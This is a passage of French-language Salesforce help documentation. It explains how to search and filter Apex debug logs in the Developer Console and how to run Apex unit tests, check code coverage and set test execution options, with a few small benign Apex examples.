









CONSULTER ÉGALEMENT :

[Configuration de la consignation du débogage](#page-1066-0)

<span id="page-5526-0"></span>[Filtrage du journal de débogage de classes Apex et de déclencheurs Apex](#page-5527-0)

## Recherche dans un journal de débogage

Pour rechercher un texte dans un journal de débogage, utilisez la fenêtre de ligne de commande dans la Console du développeur.

Avant d'effectuer la recherche, vous devez exécuter des instructions Apex pour générer le journal à partir de la fenêtre de ligne de commande.

- **1.** Pour ouvrir la Fenêtre de ligne de commande, cliquez sur CTRL+L.
- **2.** Exécutez le code Apex pour générer un journal :
	- **•** Pour saisir des instructions Apex à la ligne de commande, tapez *exec <instructions Apex>*.

Par exemple :

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++) {
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
- **•** Pour exécuter un code déjà saisi dans la fenêtre Saisir un code Apex, tapez *exec-r*.
- **3.** Une fois le journal généré, tapez *find <chaîne>* pour rechercher le texte spécifié.

Par exemple : find Nom du compte.

Les résultats de la recherche s'affichent dans la Fenêtre de ligne de commande.

**4.** Pour fermer la Fenêtre de ligne de commande, cliquez sur **CTRL+L**.

CONSULTER ÉGALEMENT :

[Référence de ligne de commande de la Console du développeur](#page-5238-0)

## <span id="page-5527-0"></span>Filtrage du journal de débogage de classes Apex et de déclencheurs Apex

### Filtrage du journal de débogage de classes et de déclencheurs Apex

Le filtrage d'un journal de débogage offre un mécanisme d'ajustement de la verbosité du journal au niveau du déclencheur et de la classe. Ce mécanisme est particulièrement utile pour la logique de débogage Apex. Par exemple, pour évaluer le résultat d'un processus complexe, vous pouvez augmenter la verbosité du journal d'une classe donnée lors de la désactivation de la consignation d'autres classes ou déclencheurs dans une requête unique.

Lorsque vous remplacez les niveaux du journal de débogage d'une classe ou d'un déclencheur, ces niveaux de débogage s'appliquent également aux méthodes de la classe appelées par votre classe ou déclencheur et aux déclencheurs exécutés en tant que résultat. Toutes les méthodes de classe et déclencheurs du chemin d'exécution héritent des paramètres du journal de débogage de leur interlocuteur, sauf si ces paramètres ont été remplacés.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Le diagramme suivant illustre le remplacement des niveaux du journal de débogage au niveau de la classe et du déclencheur. Dans ce scénario, supposons que Class1 crée des problèmes que vous souhaitez examiner de plus près. Pour cela, les niveaux du journal de débogage de Class1 sont augmentés vers une granularité maximale. Class3 ne remplace pas ces niveaux de consignation et hérite par conséquent des filtres de consignation granulaires de Class1. Cependant, UtilityClass a déjà été testée et elle fonctionne correctement, donc ses filtres de consignation sont désactivés. De même, Class2 n'est pas le chemin de code à l'origine du problème. Par conséquent, sa consignation est réduite pour consigner uniquement les erreurs de la catégorie Code Apex. Trigger2 hérite de ces paramètres de consignation de Class2.



#### **Ajustement de la consignation de débogage de classes et de déclencheurs**

Voici un exemple de code exemple sur lequel repose le diagramme.

**1.** Trigger1 appelle une méthode de Class1 et une autre méthode de Class2. Par exemple :

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
    Class2.anotherMethod();
}
```
**2.** Class1 appelle une méthode de Class3 qui à son tour appelle une méthode d'une classe utilitaire. Par exemple :

```
public class Class1 {
    public static void someMethod() {
```

```
Class3.thirdMethod();
    }
}
public class Class3 {
   public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 entraîne l'exécution d'un déclencheur, Trigger2. Par exemple :

```
public class Class2 {
   public static void anotherMethod() {
      // Some code that causes Trigger2 to be fired.
    }
}
```
#### CONSULTER ÉGALEMENT :

[Configuration de la consignation du débogage](#page-1066-0) [Niveaux des journaux de débogage](#page-5512-0)

## **Test**

## Test de vos modifications

Cette section contient les informations relatives au test de vos modifications.

- **•** [Tests unitaires Apex](#page-5529-0)
- **•** [Utilisation de l'Exécution de test Apex](#page-5530-0)
- **•** [Exécution de tests dans la console du développeur](#page-5534-0)
- **•** [Exécution d'un code Apex anonyme](#page-5283-0)

## <span id="page-5529-0"></span>Tests unitaires Apex

Le test est la clé du succès de votre application, en particulier si vous déployez votre application vers des clients. Si vous validez le fonctionnement normal de votre application, sans comportement inattendu, la confiance de vos clients va augmenter.

Vous pouvez exécuter les regroupements de tests unitaires suivants.

- **•** Certaines ou toutes les méthodes d'une classe spécifique
- **•** Certaines ou toutes les méthodes d'un ensemble de classes
- **•** Une série prédéfinie de classes, appelée série de tests
- **•** Tous les tests unitaires de votre organisation

Les tests Apex démarrés depuis l'interface utilisateur de Salesforce fonctionnent en parallèle. Les exécutions de test démarrées depuis l'interface utilisateur sont asynchrones, sauf si votre exécution test inclut une seule classe et que vous n'avez pas choisi **Always Run Asynchronously (Toujours exécuter de façon asynchrone)** dans le menu Test de la Console du développeur. Les classes de test Apex sont placées dans la file d'attente d'exécution des tâches Apex. Le nombre maximal de classes de test que vous pouvez exécuter par période de 24 heures correspond à la valeur la plus importante entre 500 et le nombre de classes de test dans l'organisation multiplié par 10. Pour des organisations sandbox et Developer Edition, cette limitation correspond à la valeur la plus importante entre 500 et le nombre de classes de test dans l'organisation multiplié par 20.

## Couverture de code par des tests d'unité

Avant de pouvoir déployer votre code ou créer son package pour Force.com AppExchange, les points suivants doivent être respectés :

**•** Au moins 75 % de votre code Apex doit être couvert par des tests unitaires, et tous ces tests doivent être réussis.

Notez les éléments suivants :

- **–** Lors du déploiement d'Apex dans une organisation de production, chaque test unitaire dans l'espace de noms de votre organisation est exécuté par défaut.
- **–** Les appels à System.debug ne sont pas pris en compte dans la couverture du code Apex.
- **–** Les méthodes de test et les classes de test ne sont pas prises en compte dans la couverture du code Apex.
- **–** Alors que seulement 75 % de votre code Apex doit être couvert par des tests, votre attention ne doit pas se porter sur le pourcentage du code couvert. Assurez-vous plutôt que chaque cas d'utilisation de votre application est couvert, y compris les cas positifs et négatifs, ainsi que les enregistrements en masse et uniques. Ils doivent représenter 75 % ou plus de couverture de votre code par des tests unitaires.
- **•** Chaque déclencheur doit avoir une couverture de test.
- **•** Toutes les classes et tous les déclencheurs doivent être compilés avec succès.

Si votre test appelle une autre classe ou entraîne l'exécution d'un déclencheur, cette classe ou ce déclencheur est inclus dans les calculs de couverture de code.

Une fois les tests exécutés, les résultats de couverture du code sont disponibles dans la console du développeur.

Pour générer des résultats de couverture du code, exécutez d'abord vos tests avec l'une des méthodes ci-dessous.

**•** Pour exécuter tous les tests à partir de la Console du développeur, sélectionnez **Test** > **Run All (Exécuter tout)**. L'exécution d'un sous-ensemble de tests n'actualise pas toujours correctement les résultats de la couverture de code. L'exécution de tous vos tests est par conséquent préférable pour afficher votre couverture de code.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

Les packages gérés ne sont pas disponibles dans **Database.com**.

#### AUTORISATIONS UTILISATEUR

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Auteur Apex

- **•** Pour sélectionner et exécuter des tests à partir de la Console du développeur, reportez-vous à [Création d'une exécution de test.](#page-5536-0)
- **•** Pour configurer une série de tests réutilisable depuis la Console du développeur, reportez-vous à [Gestion d'ensembles de classes](#page-5538-0) [de test Apex avec des séries de tests](#page-5538-0).
- **•** Pour exécuter tous les tests, dans Configuration, saisissez *Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex** et cliquez sur **Exécuter tous les tests**.
- **•** Pour exécuter les tests d'une classe individuelle, dans Configuration, saisissez *Apex* dans la case Recherche rapide, puis sélectionnez **Exécution du test Apex**. Cliquez sur **Sélectionner des tests**, sélectionnez les classes contenant les tests que vous souhaitez exécuter, puis cliquez sur **Exécuter**.

Lorsque les tests ont été exécutés, vous pouvez afficher les résultats de couverture de code dans la Console du développeur. Ces résultats comprennent les lignes de code couvertes par les tests d'une classe ou d'un déclencheur individuel. Reportez-vous à [Vérification de la](#page-5535-0) [couverture de code.](#page-5535-0)

#### CONSULTER ÉGALEMENT :

[Utilisation de l'Exécution de test Apex](#page-5530-0) Guide du développeur Apex [: Meilleures pratiques de couverture de code](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

## <span id="page-5530-0"></span>Exécution de test Apex

### Utilisation de l'Exécution de test Apex

- **1.** Dans Configuration, saisissez *Exécution de test Apex* dans la case Recherche rapide, puis sélectionnez **Exécution de test Apex**.
- **2.** Cliquez sur **Sélectionner des tests...**.
	- Remarque: Si vous avez des classes Apex installées à partir d'un package géré, commencez par compiler ces classes en cliquant sur **Compiler toutes les classes** dans la page Classes Apex pour les afficher dans la liste. Reportez-vous à [Gestion des classes](#page-5287-0) [Apex](#page-5287-0) à la page 5282.
- **3.** Sélectionnez les tests à exécuter. La liste des tests inclut uniquement les classes qui contiennent des méthodes de test.
	- **•** Pour sélectionner des tests à partir d'un package géré installé, sélectionnez l'espace de noms correspondant du package géré dans la liste déroulante. Seules les classes du package de géré avec l'espace de nom sélectionné sont affichées dans la liste.
	- Pour sélectionner des tests qui existent localement dans votre organisation, sélectionnez **[Mon espace de nom]** dans la liste déroulante. Seules les classes locales qui ne proviennent pas de packages gérés sont affichées dans la liste.
	- **•** Pour sélectionner un test, sélectionnez **[Tous les espaces de noms]** dans la liste déroulante. Toutes les classes de l'organisation sont affichées, quelles proviennent ou non d'un package géré.

Remarque: Les classes dont les tests sont en cours d'exécution ne sont pas affichées dans la liste.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### AUTORISATIONS UTILISATEUR

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Auteur Apex

**4.** Cliquez sur **Exécuter**.

Une fois les classes de test à exécuter sélectionnées, elles sont placées dans la file d'attente des tâches Apex pour exécution. Le nombre maximal de classes de test que vous pouvez sélectionner pour l'exécution est la valeur la plus importante entre 500 ou 10 multiplié par le nombre de classes de test dans l'organisation par période de 24 heures. Pour des organisations sandbox et Developer Edition, cette limitation est plus importante. Elle correspond à la valeur la plus importante entre 500 et le nombre de classes de test dans l'organisation multiplié par 20.

Pendant l'exécution des tests, vous pouvez sélectionner un ou plusieurs tests, puis cliquer sur **Abandonner** pour annuler.

Une fois l'exécution terminée, vous pouvez :

- **•** Cliquer sur le test pour afficher ses détails. Si un test échoue, le premier message d'erreur et la trace de pile s'affichent.
- **•** Cliquez sur **Afficher** pour visualiser la source du code Apex.

Remarque: Les résultats de test s'affichent pendant 60 minutes après la fin de l'exécution.

Utilisez la page Résultats de test Apex pour consulter tous les résultats des tests de votre organisation. Dans Configuration, saisissez *Apex* dans la case Recherche rapide, puis sélectionnez **Exécution de test Apex** et cliquez sur **Afficher l'historique des tests**.

Utilisez la Console du développeur pour afficher des informations supplémentaires sur l'exécution du test :

- **1.** Ouvrez la Console du développeur.
- **2.** Exécutez les tests à l'aide de la page Exécution du test Apex.
- **3.** Vous pouvez parcourir les étapes de la requête dans la Console du développeur.

#### Désactivation de l'exécution de tests en parallèle

Les tests démarrés à partir de l'interface utilisateur de Salesforce (y compris Developer Console) sont exécutés en parallèle. L'exécution de test en parallèle peut accélérer les délais d'exécution. L'exécution de tests en parallèle peut parfois entraîner des problèmes d'encombrement des données. Par conséquent, vous pouvez la désactiver. Des problèmes d'encombrement des données et des erreurs UNABLE\_TO\_LOCK\_ROW peuvent se produire notamment dans les cas suivants :

- **•** Lorsque des tests mettent à jour les mêmes enregistrements en même temps. Généralement, la mise à jour simultanée d'enregistrements se produit lorsque des tests ne créent pas leurs propres données et désactivent la protection pour accéder aux données de l'organisation.
- **•** En cas d'encombrement dans des tests exécutés en parallèle et qui tentent de créer des enregistrements avec des valeurs de champs d'index dupliqués. Les données tests sont restaurées une fois l'exécution de la méthode de test terminée. En cas d'un encombrement lorsque deux tests en cours d'exécution attendent réciproquement que l'autre test restaure les données, ce qui se produit lorsque deux tests insèrent des enregistrements avec les mêmes valeurs de champ d'index uniques, dans un ordre différent.

Vous pouvez éviter le déclenchement de ces erreurs en désactivant l'exécution de tests en parallèle dans l'interface utilisateur de Salesforce :

- **1.** Dans Configuration, saisissez *Exécution de test Apex* dans la case Recherche rapide, puis sélectionnez **Exécution de test Apex** et cliquez sur **Options**.
- **2.** Dans la boîte de dialogue Options d'exécution de test Apex, sélectionnez **Désactiver le test Apex parallèle** puis cliquez sur **OK**.

Pour plus d'informations sur les données test, reportez-vous à « Isolation of Test Data from Organization Data in Unit Tests » dans le guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/). Cette option n'affecte pas l'ordre d'exécution des tests, qui continuent à s'exécuter de façon asynchrone depuis la page Exécution du test Apex.

#### Inspection des résultats de la couverture du code

Lors de l'exécution de tests en utilisant la page Exécution du test Apex, vous pouvez afficher les détails de couverture du code dans la console du développeur. Reportez-vous à [Vérification de la couverture de code.](#page-5535-0)

Pour réduire le temps de calcul des résultats de la couverture de code global obtenus via **Évaluer la couverture de code de votre organisation** dans la page Exécution de test Apex, cliquez sur **Options...**, sélectionnez **Stocker uniquement la couverture de code agrégée**, puis cliquez sur **OK**. Utilisez cette option uniquement lorsque vous avez de nombreux de tests et de gros volumes de code Apex, c'est-à-dire lorsque le nombre de méthodes de test Apex multiplié par l'ensemble des classes et des déclencheurs totalise une centaines de milliers. Cette option entraîne le stockage des résultats de la couverture du code sous forme agrégée pour toutes les méthodes de test. Par conséquent, vous ne pouvez pas afficher les résultats de couverture de code d'une méthode de test individuelle, y compris les surlignages bleu et rouge qui indiquent la couverture de code ligne par ligne dans la console du développeur. Pour plus d'informations sur l'exécution de tests, reportez-vous à la rubrique d'[Aide de Salesforce : Création d'une exécution de test](#page-5536-0) et à la rubrique du guide Apex Developer Guide [: Run Unit Test Methods](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm).

#### Option de test de séquence de numérotation automatique indépendante

Pour éviter les écarts dans les champs à numérotation automatique des enregistrements de votre organisation, provoqués par les enregistrements test créés dans des tests Apex, cliquez sur **Options**, sélectionnez **Séquence à numérotation automatique indépendante**, puis cliquez sur **OK**. Cette option isole la séquence de numérotation automatique utilisée dans les tests Apex de la séquence utilisée dans votre organisation. Ainsi, la création de données test dans des tests Apex ne génère pas séquence de champs à numérotation automatique supérieurs aux nouveaux enregistrements non test de votre organisation.

